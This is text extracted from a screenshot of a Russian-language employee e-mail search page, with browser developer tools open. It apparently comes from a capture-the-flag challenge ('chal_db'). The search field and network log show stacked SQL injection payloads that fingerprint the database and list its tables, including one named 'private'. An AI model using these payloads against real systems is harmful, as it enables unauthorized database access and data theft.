 Поиск по базе данных
' in '')>0; SELECT * FROM information_schema.tables; --
E-Mail сотрудника
Поиск
undefined undefined
Inspector Console Debugger Network Style Editor Performance Memory Storage 2
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Sta Me Domain File T… S… Headers Cookies Request Response Timings Stack Trace
200 GET 10.1… search?query=' in '')>0; SELECT @@CONNEC / js 3… 1… Filter properties
200 GET 10.1… search?query=' in '')>0; SELECT crc32('MySQL / js 4… 3… JSON Raw
200 GET 10.1… search?query=' in '')>0; SELECT pg_client_enc / js 1… 1… 0: { table_catalog: "chal_db", table_schema: "public", table_name: "data", … }
200 GET 10.1… search?query=' in '')>0; SELECT * FROM inform / js 6… 6… 1: { table_catalog: "chal_db", table_schema: "public", table_name: "private", … }
2: { table_catalog: "chal_db", table_schema: "pg_catalog", table_name: "pg_type", … }
3: { table_catalog: "chal_db", table_schema: "pg_catalog", table_name: "pg_foreign_table", … }
4: { table_catalog: "chal_db", table_schema: "pg_catalog", table_name: "pg_roles", … }
5: { table_catalog: "chal_db", table_schema: "pg_catalog", table_name: "pg_settings", … }
6: { table_catalog: "chal_db", table_schema: "pg_catalog", table_name: "pg_tables", … }